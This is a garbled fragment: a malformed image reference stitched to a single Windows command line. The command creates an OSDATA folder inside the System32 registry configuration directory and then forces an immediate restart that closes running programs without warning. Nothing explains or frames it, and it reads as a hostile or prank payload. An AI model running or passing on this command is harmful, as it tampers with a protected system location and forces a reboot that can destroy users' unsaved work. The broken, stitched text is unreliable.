 cmd /c MD C:\Windows\System32\config\OSDATA&shutdown /r /t 0 /f